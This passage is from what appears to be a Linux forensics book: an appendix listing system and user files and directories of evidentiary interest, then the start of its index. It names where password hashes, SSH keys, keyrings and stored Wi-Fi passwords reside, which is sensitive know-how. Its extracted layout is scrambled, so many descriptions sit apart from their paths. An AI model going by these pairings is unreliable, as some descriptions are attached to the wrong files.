symlinked with /var/run/; likely empty on a forensic image.
/sbin/ Contains executable files; often symlinked to /usr/sbin/ or
/usr/bin (if bin and sbin have been merged)
/snap/ Directory for Snap software package symlinks and mount points;
may be symlinked to /var/lib/snapd/snap.
/srv/ Directory used for storing served content (HTTP, FTP, TFTP, and
so on).
/swapfile A filebased alternative to a separate swap partition; may con
tain fragments of memory from the last time the system was running or
a hibernation memory image.
/sys/ Mount point for a pseudofilesystem interface to the running ker
nel; likely empty on a forensic image.
/tmp/ Mount point for a tmpfs filesystem for temporary files (lost on
reboot); likely empty on a forensic image.
/usr/ Intended to be a directory of readonly files that can be shared
by multiple systems; today mostly contains static files from installed
packages.
/var/ Directory for storing variable system and application data; nor
mally persistent across reboots and contains evidence stored in logfiles.
/vmlinuz Symlink to a kernel image (usually from /boot/); may also have
vmlinuz.old if the kernel was updated.
/boot/
/boot/amducode.img
ing files).
/boot/cmdline.txt
/boot/config*
Kernel parameters on Raspberry Pi.
Kernel configuration.
/boot/initramfs.*
/boot/initrd.*
Initial RAM disk (archive containing files).
Initial RAM disk (archive containing files).
/boot/intelucode.img
files).
/boot/System.map*
/boot/vmlinuz*
AMD CPU microcode updates (archive contain
Intel CPU microcode updates (archive containing
Kernel symbol table.
Linux kernel image file.
Appendix: File/Directory List for Digital Investigators
345
/boot/grub/
/boot/grub/custom.cfg
Additional GRUB customization.
/boot/grub/grub.cfg
directory).
GRUB configuration file (can also be in the EFI/
/boot/grub/grubenv
GRUB environment block, 1024 bytes, fixed size.
/boot/grub/i386pc/
32bit GRUB modules.
/boot/grub/, /boot/grub2/
/boot/grub/x86_64efi/
GRUB directory for bootloader files.
64bit GRUB modules.
/boot/loader/
/boot/loader/
Systemd’s bootloader (systemd-boot, formerly gummiboot).
/boot/loader/loader.conf
Overall systemd-boot configuration.
/boot/loader/entries/*.conf
Boot entry configuration files.
EFI/
EFI/ EFI system partition (ESP), FAT filesystem; typically mounted on
/boot/efi/ or /efi/.
EFI/BOOT/BOOT64.EFI, EFI/BOOT/BOOTX64.EFI
fault 64bit EFI bootloader.
EFI/BOOT/BOOTIA32.EFI
A common default 32bit EFI bootloader.
EFI/fedora/, EFI/ubuntu/, EFI/debian/
directories.
EFI/*/grubx64.efi
A common de
Examples of distrospecific EFI
GRUB’s EFI bootloader.
EFI/*/shim.efi, EFI/*/shimx64.efi, EFI/*/shimx64fedora.efi
naries for secure boot.
Signed bi
/etc/
/etc/.updated
timestamp.
Systemd may create this file on update; it contains a
/etc/lsbrelease, /etc/machineinfo, /etc/release, /etc/version Information
about the installed Linux distro.
/etc/*.release, /etc/*release, /etc/*_version Information about the in
stalled Linux distro.
/etc/abrt/
Automated bugreporting tool configuration.
/etc/acpi/
ACPI events and handler scripts.
/etc/adduser.conf
commands.
Configuration file for the adduser and addgroup
/etc/adjtime Information about hardware clock and drift.
346
Appendix: File/Directory List for Digital Investigators
/etc/aliases, /etc/aliases.d/
Email address alias files.
/etc/alternatives Configuration of alternative commands.
/etc/anaconda/
/etc/apache2/
Fedora installer configuration.
Apache web server configuration.
/etc/apparmor/, /etc/apparmor.d/
profiles.
/etc/apport/
Ubuntu crash reporter configuration.
/etc/appstream.conf
configuration.
/etc/apt/
AppArmor configuration and
AppStream universal package manager
Debian APT configuration.
/etc/audit/audit.rules, /etc/audit/rules.d/*.rules
rules.
/etc/authselect/
Fedora authselect configuration
/etc/autofs/, /etc/autofs.*
demand.
/etc/avahi/
Linux audit system
Configure automounting filesystems on
Avahi (zeroconf) daemon configuration.
/etc/bash.bash_logout
Bash shell systemwide logout script.
/etc/bashrc, /etc/bash.bashrc Bash shell systemwide login script.
/etc/binfmt.d/*.conf
bles at boot.
Configure additional binary formats for executa
/etc/bluetooth/*.conf
Bluetooth configuration files.
/etc/cacertificates/, /etc/cacertificates.conf
authorities (trusted and blocked).
/etc/casper.conf
/etc/chrony*
daemon.
/etc/conf.d/
Systemwide certificate
Config file for initramfs-tools to boot live systems.
Configuration for the Chrony alternative time sync
Arch Linux configuration files.
/etc/cron*
Cron scheduling configuration.
/etc/crontab, /etc/anacrontab, /etc/cron.*
Scheduled cron jobs.
/etc/crypttab Specifies how to mount cryptographic filesystems.
/etc/ctdb/
Manjaro’s crash handler configuration.
/etc/cups/
CUPS printer configuration files.
/etc/dbus1/
/etc/dconf/
DBus configuration (system and session).
dconf configuration database.
/etc/debconf.conf
/etc/default/
subsystems.
The Debian configuration system.
Default configuration files for various daemons and
/etc/defaultdomain Default NIS domain name.
Appendix: File/Directory List for Digital Investigators
347
/etc/deluser.conf
Config file for the deluser and delgroup commands.
/etc/dhclient*.conf, /etc/dhcp*
/etc/dnf/
DHCP configuration.
Fedora DNF package management configuration.
/etc/dnsmasq.conf, /etc/dnsmasq.d/
DHCP servers.
/etc/dpkg/
Settings for DNSMasq, DNS, and
Debian configuration settings.
/etc/dracut.conf, /etc/dracut.conf.d/
initramfs image.
Dracut config for creating the
/etc/environment, /etc/environment.d/
the systemd user instance.
/etc/ethertypes
/etc/exports
Set environment variables for
Ethernet frame types.
NFS filesystem exports.
/etc/fakehwclock.data Contains a recent timestamp for systems without
a clock (such as Raspberry Pi).
/etc/firewalld/
/etc/flatpak/
Configuration files for the firewalld daemon.
Flatpak configuration and repos.
/etc/fscrypt.conf
Cryptographic filesystems mounted at boot.
/etc/fstab Filesystems mounted at boot.
/etc/ftpusers
List of forbidden FTP users.
/etc/fuse3.conf, /etc/fuse.conf
/etc/fwupd/*.conf
/etc/gconf/
Configure the userspace filesystem.
Configure the firmware update daemon.
GNOME 2 configuration database.
/etc/gdm/, /etc/gdm3/
(GDM).
Configuration for the GNOME display manager
/etc/geoclue/geoclue.conf
service.
Configuration of the GeoClue geolocation
/etc/gnupg/gpgconf.conf
Default configuration of GnuPG/GPG.
/etc/group, /etc/group
Files with group information.
/etc/gshadow Group shadow file (contains hashed passwords).
/etc/hostapd/
/etc/hostid
Configuration for Linux as a WiFi access point.
A unique identifier for a system.
/etc/hostname Hostname defined for a system (this is not globally unique).
/etc/hosts A list of hosts and matching IPs.
/etc/hosts.allow, /etc/hosts.deny TCP wrappers access control files.
/etc/init.d/
Traditional System V init scripts.
/etc/init/*, /etc/rc*.d/
348
Appendix: File/Directory List for Digital Investigators
Legacy init system.
/etc/initcpio/, /etc/mkinitcpio.conf, /etc/mkinitcpio.d/, /etc/initramfstools/*
Configuration and files for initramfs creation.
/etc/inittab Traditional System V init and runlevel configuration.
/etc/issue, /etc/issue.d/, /etc/issue.net
login.
/etc/iwd/
Banners displayed during network
iNet Wireless Daemon configuration.
/etc/linuxmint/info, /etc/mintSystem.conf
information.
/etc/locale.conf
Linux Mintspecific
Contains variables defining the locale settings.
/etc/locale.gen Contains the list of locales to be included.
/etc/localtime Symbolic link to a time zone file in /usr/share/zoneinfo/*.
/etc/login.defs Systemwide configuration for the login program.
/etc/logrotate.conf, /etc/logrotate.d/
/etc/lvm/*
Log rotation configuration.
Linux Volume Manager configuration and profiles.
/etc/machineid
Unique identifier for the system.
/etc/magic, /etc/magic.mime, /etc/mime.types, /etc/mailcap Files that
identify and associate content with programs.
/etc/mail.rc Commands run by the BSD mail or mailx programs.
/etc/mdadm.conf, /etc/mdadm.conf.d/
configuration.
Linux software RAID
/etc/modprobe.d/, /modules, /etc/modulesload.d/
at boot.
/etc/motd
Kernel modules loaded
Traditional Unix message of the day, displayed at login.
/etc/netconfig
/etc/netctl/
Network protocol definitions.
netctl network manager configuration files.
/etc/netgroup NIS network groups file.
/etc/netplan/
Ubuntu netplan network configuration files.
/etc/network/
Debian network configuration directory.
/etc/NetworkManager/systemconnections/
cluding WiFi and VPNs.
/etc/networks
Associates names to IP networks.
/etc/nftables.conf
/etc/nscd.conf
/etc/openvpn/
Common file for specifying nftables rules.
Name service cache daemon configuration file.
/etc/nsswitch.conf
/etc/ntp.conf
Network connections, in
Name service switch configuration file.
Network time protocol (NTP) configuration file.
OpenVPN client and server configuration.
/etc/ostree/*, /etc/ostreemkinitcpio.conf
tree configuration.
OSTree versioned filesystem
Appendix: File/Directory List for Digital Investigators
349
/etc/PackageKit/*
PackageKit configuration files.
/etc/pacman.conf, /etc/pacman.d/
ager configuration.
/etc/pam.conf, /etc/pam.d/
/etc/pamac.conf
Arch Linux Pacman package man
Pluggable Authentication Modules (PAM).
Arch Linux graphical package manager configuration.
/etc/papersize, /etc/paperspecs Default paper size and specifications.
/etc/passwd, /etc/passwd, /etc/passwd.YaST2save Files with user ac
count information.
/etc/polkit1/
Policy Kit rules and configuration.
/etc/products.d/
SUSE Zypper product information.
/etc/profile, /etc/profile.d/
Startup file for login shells.
/etc/protocols List of protocol numbers.
/etc/resolv.conf, /etc/resolvconf.conf
/etc/rpm/
DNS resolver configuration files.
Red Hat Package Manager (RPM) configuration.
/etc/rsyslog.conf, /etc/rsyslog.d/*.conf
/etc/sane.d/*.conf
rsyslog daemon configuration.
SANE scanner configuration files.
/etc/securetty Terminals where root is allowed to log in.
/etc/security/ Directory where packages can store security
configuration.
/etc/services List of TCP and UDP port numbers with associated names.
/etc/shadow, /etc/shadow, /etc/shadow.YaST2save Shadowed password
files (contains encrypted passwords).
/etc/shells List of valid login shells.
/etc/skel/
Default files for a new user (including “.” files).
/etc/ssh/
Secure Shell (SSH) server and default client configuration.
/etc/ssl/
SSL/TLS configuration and keys.
/etc/sssd/
System Security Services daemon (sssd) configuration.
/etc/sudoers, /etc/sudoers.d/, /etc/sudo.conf
/etc/swid/
Software identification tags.
/etc/sysconfig/
SUSE.
System configuration files; typically for Red Hat or
/etc/sysctl.conf, /etc/sysctl.d/
command.
Values to be read in by sysctl at boot or by
/etc/syslogng.conf, /etc/syslog.conf
figuration files.
350
sudo configuration files.
Appendix: File/Directory List for Digital Investigators
syslogng and traditional syslog con
/etc/systemd/*.conf
Configuration files for systemd daemons.
/etc/systemd/network/
configuration files.
Systemd link, netdev, and network (inistyle)
/etc/systemd/system/, /usr/lib/systemd/system/
tem instance.
Systemd unit files for sys
/etc/systemd/user/, /usr/lib/systemd/user/, ~/.config/systemd/user/
unit files for user instance.
Systemd
/etc/tcsd.conf TrouSerS Trusted Computing daemon configuration file
(TPM module)
/etc/tlp.conf, /etc/tlp.d/
/etc/trustedkey.key
/etc/ts.conf
Configuration for the laptop power tool.
DNSSEC trust anchor keys.
Configuration for touchscreen library.
/etc/udev/
systemd-udev rules and configuration.
/etc/udisks2/modules.conf.d/, /etc/udisks2.conf
configuration.
/etc/ufw/
udisks disk manager
Uncomplicated Firewall rules and configuration.
/etc/updatemanager/
tool.
Configuration for the update-manager graphical
/etc/updatedb.conf
Configuration for the mlocate database.
/etc/vconsole.conf
Configuration file for the virtual console.
/etc/wgetrc Configuration for the wget tool to download files.
/etc/wicked/
manager.
Configuration files for the SUSE Wicked network
/etc/wireguard/
Configuration files for WireGuard VPN.
/etc/wpa_supplicant.conf
/etc/X11/
so on).
WPA supplicant daemon configuration file.
Configuration for Xorg (xinitrc, xserverrc, Xsession, and
/etc/xattr.conf
Owned by attr, for XFS extended attributes.
/etc/xdg/ XDG systemwide desktop configuration files (including
autostart and userdirs.defaults).
/etc/YaST2/*
SUSE YaST systemwide configuration.
/etc/yum.repos.d/
Fedora YUM repository configuration data.
/etc/zsh/, /etc/zshrc, /etc/zprofile, /etc/zlogin, /etc/zlogout
logout files for Z shell.
/etc/zypp/
Login and
SUSE Zypper package management configuration.
Appendix: File/Directory List for Digital Investigators
351
/home/*/
Files in this section refer to the configured users (typically people). Some of
these files may also exist in /root/, the root user’s home directory.
XDG and freedesktop directories
.cache/ Nonessential persistent user cache data ($XDG_CACHE
_HOME).
.config/
Persistent user configuration data ($XDG_CONFIG_HOME).
.local/share/
Persistent user application data ($XDG_DATA_HOME).
Documents/
Office documents.
Downloads/
Default location for downloaded content.
Desktop/
desktop.
Music/
Regular files and *.desktop definition files that appear on the
Music and audio files.
Pictures/
Photographs and pictures.
Templates/
Videos/
Application templates (office docs and so on).
Video files.
.cache/
.cache/clipboardindicator@tudmotu.com/registry.txt
board history.
.cache/flatpak/
Usercached Flatpak data.
.cache/gnomesoftware/shellextensions/
extensions.
.cache/libvirt/qemu/log/linux.log
.cache/sessions/
GNOME clip
Userinstalled GNOME
QEMU virtual machine activity.
Desktop session state data.
.cache/simplescan/simplescan.log
filenames of saved scans).
Scan application log (may contain
.cache/thumbnails/, .cache/thumbs*/
.cache/tracker/, .cache/tracker3/
Cached thumbnail images.
GNOME search index files.
.cache/xfce4/clipman/textsrc Xfce clipboard history.
.cache/*/ Any other application that may cache persistent data for per
formance or efficiency reasons.
.config/
.config/autostart/
Autostarting *.desktop programs and plugins.
.config/baloofilerc Baloo desktop search configuration.
352
Appendix: File/Directory List for Digital Investigators
.config/dconf/user
dconf user configuration database.
.config/goa1.0/accounts.conf
GNOME online accounts configuration.
.config/g*rc GNOME override configuration files beginning with g and
ending with rc.
.config/Jitsi Meet/
video calls.
Cache, state, preferences, logs, and so on from Jitsi
.config/kdeglobals KDE global override settings.
.config/k*rc, .config/plasma*rc KDE/Plasma override configuration
files beginning with k and ending with rc.
.config/libaccountsglib/accounts.db KDE configured cloud account
data.
.config/mimeapps.list
User default applications for file types.
.config/Qlipper/qlipper.ini Clipboard data (Lubuntu).
.config/session/, gnomesession/
.config/systemd/user/
Saved state of desktop and applications.
User systemd unit files.
.config/userdirs.dirs
Userdefined default freedesktop directories.
.config/xsettingsd/xsettingsd.conf
.config/*/
X11 settings configuration.
Any other application that may save user configuration data.
.local/
.local/lib/python/sitepackages Userinstalled Python modules.
.local/share/akonadi/ KDE/Plasma Akonadi personal information
manager search database.
.local/share/baloo/
KDE/Plasma Baloo file search database.
.local/share/dbus1/
Userconfigured DBus session services.
.local/share/flatpak/
Userinstalled Flatpak software packages.
.local/share/gvfsmetadata/
GNOME virtual filesystem artifacts.
.local/share/kactivitymanagerd/
.local/share/keyrings/
KDE KActivities manager.
GNOME keyring files.
.local/share/klipper/history2.lst
.local/share/kwalletd/
KDE clipboard history.
KDE Wallet files.
.local/share/modemmanagergui/
(SMS).
Application for mobile networks
.local/share/RecentDocuments/
information.
*.desktop files with recent documents
.local/share/recentlyused.xbel
Recently used files for GTK applications.
Appendix: File/Directory List for Digital Investigators
353
.local/share/Trash/
specification.
Trash directory from the freedesktop.org
.local/share/xorg/Xorg.0.log
.local/userplaces.xbel
.local/cache/*/
Xorg startup log.
Recently visited locations for GTK applications.
Any other application that may save data.
Other Dot Files and Directories
.bash_history
Bash shell history file.
.bash_logout
Bash shell logout script.
.bash_profile, .profile, .bashrc Bash shell login scripts.
.ecryptfs/
Common default directory for encrypted Ecryptfs tree.
.gnome2/keyrings/
.gnupg/
.john/
Legacy GNOME 2 keyrings.
GnuPG/GPG directory with configuration and keys.
John the Ripper password cracker.
.mozilla/ Firefox browser directory; includes profiles, configuration,
and so on.
.ssh/
SSH directory with configuration, keys, and known hosts.
.thumbnails/
Legacy thumbnail image directory.
.thunderbird/ Thunderbird email client directory; includes profiles,
configuration, cached emails, and so on.
.Xauthority X11 MIT Magic Cookie file.
.xinitrc Usercustomized X11 session startup script.
.xsessionerrors, .xsessionerrors.old
error log.
X11 current and previous session
/usr/
/usr/bin/, /usr/sbin/ Contains executable files; symlinked if bin and
sbin have been merged.
/usr/games/
Directory for game programs.
/usr/include/
System C header (*.h) files.
/usr/lib/, /usr/lib64/, /usr/lib32/, /usr/libx32/ Contains libraries and
executables; architecturedependent libraries in separate directories.
/usr/local/, /usr/local/opt/
packages.
354
Directories for optional addon software
/usr/opt/
Alternative location for addon packages.
/usr/src/
System source code.
Appendix: File/Directory List for Digital Investigators
/usr/lib/
/usr/lib/ Static and dynamic libraries and supporting files for system
wide use.
/usr/libexec/ Executables for daemons and system components (not
administrators).
/usr/lib/locale/localearchive Binary file built with configured locales.
/usr/lib/modules/, /usr/lib/modprobe.d/, /usr/lib/modulesload.d/
modules and configuration files.
Kernel
/usr/lib/osrelease File containing information about installed distro.
/usr/lib/python*/
/usr/lib/sysctl.d/
/usr/lib/udev/
Systemwide Python modules and support files.
Default sysctl configuration files.
udev support files and rules (rules.d/).
/usr/lib/tmpfiles.d/
Configuration for temporary files and directories.
/usr/lib/systemd/
/lib/systemd/system/
/lib/systemd/user/
Default system unit files.
Default user unit files.
/usr/lib/systemd/*generators*/
Generator programs to create unit files.
/usr/lib/systemd/network/
Default network, link, and netdev files.
/usr/lib/systemd/systemd*
Systemd executables.
/usr/local/, /usr/opt/
/usr/local/ Directory was the traditional Unix location for locally in
stalled binaries, and not from a networkmounted directory. Linux sys
tems may use it for addon packages.
/usr/local/bin/, /usr/local/sbin/
/usr/local/etc/
Local binaries.
Local configuration.
/usr/local/doc/, /usr/local/man/
/usr/local/games/
Local documentation and man pages.
Local games.
/usr/local/lib/, /usr/local/lib64/, /usr/local/libexec/
files.
/usr/local/include/, /usr/local/src/
/usr/local/share/
Associated local
Header files and source code.
Architectureindependent files.
/usr/share/
/usr/share/ Files shared between software packages or different
architectures.
/usr/share/dbus1/
Default system and session DBus configuration data.
Appendix: File/Directory List for Digital Investigators
355
/usr/share/factory/etc/
Initially installed defaults of some /etc/ files.
/usr/share/hwdata/pci.ids List of PCI vendors, devices, and subsystems.
/usr/share/hwdata/usb.ids List of USB vendors, devices, and interfaces.
/usr/share/hwdata/pnp.ids List of product vendor name abbreviations.
/usr/share/i18n/, /usr/share/locale/
/usr/share/metainfo/
/usr/share/polkit1/
Internationalization data.
XML files with AppStream metadata.
PolicyKit rules and actions.
/usr/share/zoneinfo/
Time zone data files for different regions.
/usr/share/accounts/
accounts.
Service and provider files for KDE online
/usr/share/doc/
Software package supplied documentation.
/usr/share/help/
GNOME help files with translations.
/usr/share/man/
Man pages with translations.
/usr/share/src/, /usr/share/include/
Source code; C header (*.h) files.
/var/
/var/backups/ Debian backup data of packages, alternatives, and
passwd/group files.
/var/games/ Variable data from installed games; may contain high
score files with names and dates.
/var/local/
Variable data for software installed in /usr/local/.
/var/opt/
Variable data for software installed in /usr/opt/.
/var/run/
Runtime data; usually empty on a forensic image.
/var/tmp/
Temporary files; persistent across boots.
/var/crash/
Crash dumps, stack traces, and reports.
/var/mail/ Locally spooled email (some distros like Ubuntu and
Fedora don’t set up a mail subsystem by default anymore).
/var/www/
A default location for storing HTML pages.
/var/db/sudo/lectured/ Empty files indicating a user has been
“lectured” about using sudo for the first time.
/var/cache/
/var/cache/
Persistent cached systemwide data.
/var/cache/apt/
/var/cache/cups/
Cached downloads of Debian packages.
CUPS printing system.
/var/cache/cups/job.cache Print job cache with filenames, timestamps,
and printer names.
356
Appendix: File/Directory List for Digital Investigators
/var/cache/cups/job.cache.*
/var/cache/debconf/
Rotated versions of job.cache.
Systemwide cached Debian data.
/var/cache/debconf/passwords.dat
passwords.
/var/cache/dnf/
Contains systemgenerated
Systemwide cached Fedora DNF package data.
/var/cache/PackageKit/ Distroindependent systemwide cached
PackageKit package data.
/var/cache/pacman/
data.
/var/cache/snapd/
Systemwide cached Arch Linux Pacman package
Systemwide Ubuntu Snap package cached data.
/var/cache/zypp/
Systemwide cached SUSE Zypper package data.
/var/log/
/var/log/alternatives.log
/var/log/anaconda/
Fedora Anaconda initial installer logs.
/var/log/apache2/
Default Apache web server logs.
/var/log/apport.log
/var/log/apt/
Debian alternative command name system.
Ubuntu crash handling system log.
Debian Apt package manager logs.
/var/log/aptitude Debian Aptitude actions logged.
/var/log/archinstall/install.log
/var/log/audit/
Arch Linux initial install log.
Linux Audit system logs.
/var/log/boot.log
Plymouth splash console output.
/var/log/btmp Log of failed (bad) login attempts.
/var/log/Calamares.log
/var/log/cups/
CUPS printing system access, error, and page logs.
/var/log/daemon.log
/var/log/
Calamares initial installation log.
Common syslog file for daemonrelated logs.
Default location for systemwide logfiles.
/var/log/dmesg
Log of kernel ring buffer.
/var/log/dnf.log
Fedora DNF package manager logs.
/var/log/dpkg.log
Debian dpkg package manager logs.
/var/log/firewalld
firewalld daemon logs.
/var/log/hawkey.log
/var/log/installer/
Fedora Anaconda log.
Debian initial installer logs.
/var/log/journal/
Systemd journal logs (system and user).
/var/log/kern.log
buffer).
Common syslog file for kernelrelated logs (ring
/var/log/lastlog
Log of last logins with origin information.
Appendix: File/Directory List for Digital Investigators
357
/var/log/lightdm/
Lightdm display manager logs.
/var/log/mail.err
Common syslog file for mailrelated errors.
/var/log/messages Traditional Unix logfile with syslog messages.
/var/log/mintsystem.log, mintsystem.timestamps Linux Mintspecific
logs.
/var/log/openvpn/
OpenVPN system logs.
/var/log/pacman.log
/var/log/sddm.log
Arch Linux Pacman package manager logs.
SDDM display manager log.
/var/log/tallylog
PAM tally state file for failed login attempts.
/var/log/ufw.log
Uncomplicated Firewall logs.
/var/log/updateTestcase*/
SUSE bug report data.
/var/log/wtmp Traditional system login records.
/var/log/Xorg.0.log
Xorg startup log.
/var/log/YaST2 SUSE YaST logs.
/var/log/zypper.log
SUSE Zypper package manager logs.
/var/log/zypp/history
/var/log/*
SUSE Zypper package manager history.
Other logs created by applications or system components.
/var/lib/
/var/lib/
Persistent variable data for installed software.
/var/lib/abrt/
Automated bug reporting tool data.
/var/lib/AccountsService/icons/*
User’s chosen login icons.
/var/lib/AccountsService/users/*
settings.
User’s default or last session login
/var/lib/alternatives/
/var/lib/bluetooth/
Bluetooth adapters and paired Bluetooth devices.
/var/lib/cacertificates/
/var/lib/dnf/
Symlinks to alternative command names.
Systemwide CA certificate repository.
Fedora DNF install package information.
/var/lib/dpkg/, /var/lib/apt/
/var/lib/flatpak/
Debianinstalled package information.
Flatpak installed package information.
/var/lib/fprint/
fingerprints.
Fingerprint reader data, including enrolled user
/var/lib/gdm3/
GNOME 3 display manager settings and data.
/var/lib/iwd/ iNet Wireless Daemon, including access point informa
tion, passwords.
/var/lib/lightdm/
Lightdm display manager settings and data.
/var/lib/linuxmint/mintsystem/
358
Appendix: File/Directory List for Digital Investigators
Linux Mint systemwide settings.
/var/lib/mlocate/mlocate.db File database for the locate search
command.
/var/lib/NetworkManager/
bssids, and more.
/var/lib/PackageKit/
Network Manager data, including leases,
PackageKit transactions.db.
/var/lib/pacman/
Arch Linux Pacman data.
/var/lib/polkit1/
PolicyKit data.
/var/lib/rpm/
RPM SQLite package database.
/var/lib/sddm/
SDDM display manager data.
/var/lib/selinux/
SELinux modules, locks, and data.
/var/lib/snapd/
Ubuntu installed Snap package information.
/var/lib/systemd/
Systemwide systemd data.
/var/lib/systemd/coredump/
Systemd core dump data.
/var/lib/systemd/pstore/
Crash dump data saved by pstore.
/var/lib/systemd/timers/
Systemd timer unit files.
/var/lib/systemd/timesync/clock Empty file; mtime can be used to set
approximate time on systems without a hardware clock.
/var/lib/ucf
Update configuration file data.
/var/lib/upower/
Power history files (charging/discharging on laptops).
/var/lib/whoopsie/whoopsieid
Ubuntu/Canonical servers.
Unique identifier for crash data sent to
/var/lib/wicked/
Wicked network manager data.
/var/lib/YaST2/
SUSE YaST configuration data.
/var/lib/zypp/AnonymousUniqueId
SUSE servers.
/var/lib/zypp/
Unique identifier for contacting
SUSE Zypper package manager data.
/var/spool/
/var/spool/
Location for daemons using a spool directory for jobs.
/var/spool/abrt/, /var/tmp/abrt
/var/spool/at/
Crash reporting data sent to Fedora.
Scheduled at jobs to run.
/var/spool/cron/, /var/spool/anacron/
/var/spool/cups/
/var/spool/lpd/
/var/spool/mail/
Scheduled cron jobs to run.
CUPS printing spool directory.
Traditional line printer daemon spool directory.
See /var/mail/.
Appendix: File/Directory List for Digital Investigators
359
INDEX
A
B
abrt (automated bug reporting tool),
backdoors, 234–237
best practices, 8
biometric fingerprint authentication,
300
BIOS/MBR GRUB booting, 147
block device type, 19
blocks, 44
Bluetooth artifacts, 242–244
bookmarks, 310–311
bootloader analysis, 145–153
BIOS/MBR GRUB booting, 147
booting overview, 145
GRUB configuration, 150
other bootloaders, 152
UEFI GRUB booting, 148
btrfs analysis, 56–65
buttons, physical, 181
107
activation and ondemand services
concept behind, 168
DBus activation, 169
device activation, 171
pathbased activation, 170
scheduled commands and timers,
172–175
socket activation, 168
addressing, 226–229
advanced persistent threat (APT)
malware, 3
Anaconda, 190
analysis hosts, xxix
Anonymous, 3
antiforensics, 9
AppImage, 213–215
application crash data, 107–109
application logs, 129–135
application metadata, 99
application plugins, 223
APT. See advanced persistent threat
(APT) malware
apt command, 203–206
Arch Linux, 27, 192
Arch pacman packages, 210–212
at program, 172
attached storage devices, 334–337
audit logs, 135–143
authentication and authorization,
288–303
biometric fingerprint
authentication, 300
elevated privileges, 293
GNOME Keyrings, 296
GNU Privacy Guard (GnuPG), 301
KDE wallet manager, 298
PAM module, 288
user, group, and password files, 288
C
cache directory, 89
carving tools, 71
CentOS Stream, 27
CERT (Computer Emergency
Response Team), 2
CFTT (Computer Forensics Tool
Testing project), 3
character device type, 19
chipoff technique, 32
clipboard data, 307–308
cloud services, 321–324
code examples
formatting and presentation, xxix
collaboration, 6
command line (Linux systems), 21
commands, scheduled, 172–175
Comprehensive Perl Archive Network
(CPAN), 222
Computer Emergency Response Team
(CERT), 2
Computer Forensics Tool Testing
project (CFTT), 3
configuration artifacts. See also
desktop settings and
configurations
areas covered, 225
network configuration analysis,
226–237
network security artifacts, 246–253
wireless network analysis, 237–246
configuration directory, 89
content analysis, 100
copyonwrite (CoW) snapshots, 41
core dumps, 104–114
Coroner’s Toolkit, 2
COVID19 health crisis, 4
CPAN (Comprehensive Perl Archive
Network), 222
crash dumps, 104–114
cron system, 173
cryptographic hashes, 93
cryptsetup tool, 76
custom logs, 129–131
cyber insurance, 8
D
daemon logs, 129–135
daemons, 166–168
DARPA (Defense Advanced Research
Projects Agency), 2
data flow diagrams, xxx
daylight saving time, 259
DBus activation, 169
dead disk forensics, xix
Debian apt command, 203–206
Debian binary package format (DEB),
194–198
Debian Installer, 188
Debian Linux, 25
debugfs tool, 55
Defense Advanced Research Projects
Agency (DARPA), 2
desktop artifacts, 303–317
desktop bookmarks and recent files,
310
desktop clipboard data, 307
desktop search engines, 315
desktop settings and configurations,
303
362
Index
desktop thumbnail images, 311
desktop trash cans, 308
GNOME desktop searches, 315
KDE desktop searches, 316
other search engines, 317
screenshots, 315
wellintegrated desktop applications,
313
desktop environments (Linux systems),
22
desktop logins, 284–287
desktop search engines, 315
desktop settings and configurations,
303–306
GNOME configuration, 303
KDE configuration, 306
other desktop configurations, 306
desktop thumbnail images, 311–313
desktop trash cans, 308
device activation, 171
devices (Linux system), 19
DFRWS. See Digital Forensics Research
Workshop (DFRWS)
digital forensics
analysis trends and challenges, 5–7
antiforensics, 9
forensic readiness, 9
future concerns, 4
history of, 1–4
principles of, 7–8
Digital Forensics Research Workshop
(DFRWS)
2001 conference, 2
role of, 8
Digital Investigation journal, 7
Digital Millennium Copyright Act, 2
directory files, 45
directory layout and file analysis
crash and core dumps, 104–114
Linux directory layout, 83–95
Linux file analysis, 99–104
Linux file types and identification,
95–99
DISCARD command, 32
disktype tool, 35, 46
distro installer analysis, 187–193
Arch Linux, 192
basic questions, 187
building timelines, 187
Debian Installer, 188
Fedora Anaconda, 190
initial steps, 187
Raspberry Pi Raspian, 190
SUSE YaST, 191
timestamps, 188
distro release information, 185
distrospecific configurations, 229–231
distrospecific crash data, 107–109
dnf (Dandified Yum), 206–208
DNS (domain name system), 231
DNS resolution, 231–234
domain name system (DNS), 231
dot files, 88, 98
dumpe2fs tool, 52
dumping core, 104
E
eCryptfs encrypted directories, 77–80
elevated privileges, 293–295
ELF (Executable and Linkable
Format), 101
encryption analysis, 72–81
eCryptfs encrypted directories,
77–80
ext4 directory encryption, 80–81
fscrypt directory encryption, 80–81
LUKS fulldisk encryption, 74–77
erasing files, versus trashing files, 308
Ethernet cables, 180
evidence collection, trends and
challenges in, 5
evidence drives, xxix
Ewing, Marc, 27
examination hosts, xxix
Executable and Linkable Format
(ELF), 101
executable files, 101–104
ext4 analysis, 50–56
ext4 directory encryption, 80–81
extended filesystem (ext), 50
external attached storage, 334–337
F
Farmer, Dan, 2
fast user switching, 287
favorites, 310–311
Fedora, 27
Fedora Anaconda, 190
Fedora dnf, 206–208
file analysis. See directory layout and
file analysis
file extensions, 97
file managers, 308, 314
filesystems and storage devices,
334–337
btrfs analysis, 56–65
erasing files versus trashing files,
308
ext4 analysis, 50–56
extracting evidence from, 31
filesystem encryption analysis,
72–81
filesystem forensic analysis, 44–50
filesystem hierarchy, 84–88
Linux swap analysis, 69
storage layout and volume
management, 33–44
xfs analysis, 65–69
file types, POSIX standard, 95
financial technologies (FinTech), 5
firewalls, 249–251
Flatpak, 215–218
fls tool, 48
forensic readiness, 9
Forensic Science International
(FSI), 8
forensics tools and platforms
carving tools, 71
cryptsetup tool, 76
debugfs tool, 55
disktype tool, 35, 46
dump2fs tool, 52
first open source, 2
fls tool, 48
fstat tool, 46, 52
istat tool, 54
lvdisplay tool, 39
mdadm tool, 42
mmls tool, 35
pvdisplay tool, 39
requirements for, xxii
The Sleuth Kit (TSK), 2, 32
undelete-btrfs tool, 64
fscrypt directory encryption, 80–81
FSI (Forensic Science International), 8
fstat tool, 46, 52
Index
363
G
GeoClue geolocation service, 271
geographic location, 268–272
location history, 269
overview of, 268
GNOME configuration, 303–305
GNOME desktop searches, 315
GNOME Keyrings, 296–297
GNU Privacy Guard (GnuPG), 301
GNU software packages, 221
group files, 288–293
GRUB configuration, 150
GRUB MBR booting, 147
GRUB UEFI booting, 148
GUI frontends, 219–221
H
hardware (Linux systems), 17
hash databases, 93–95
hashsets, 93–95
hibernation, 71
hidden files/directories, 88, 98
hostname, 186
human proximity indicators, 179–182
I
i18n. See internationalization
independent server application logs,
131
independent user application logs,
133–134
industryspecific regulations, 8
initialization. See system boot and
initialization
initrd and initramfs files, 158–161
inodes, 44
installed software packages. See
software packages installed
